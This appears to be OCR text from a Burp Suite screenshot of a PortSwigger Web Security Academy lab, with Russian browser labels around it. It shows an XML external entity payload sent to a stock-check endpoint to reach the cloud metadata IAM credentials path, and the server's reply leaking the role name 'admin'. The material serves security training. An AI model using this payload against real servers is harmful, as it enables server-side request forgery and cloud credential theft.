 Школа
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Общий доступ
6
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Connection: close
Content-Length: 221
Origin: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 YaBrowser/20.3.2.242 Yowser/2.5 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net/product?productId=3
Accept-Encoding: gzip, deflate
Accept-Language: ru,en;q=0.9
Cookie: session=SFyVKNc58WtkvCpYBcsRAgVAAM2b5uaD
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 27
"Invalid product ID: admin"
? < + > Type a search term 0 matches
Done
141 bytes | 1,453 millis
Найти в Янд
15 16 17
Общий доступ
80%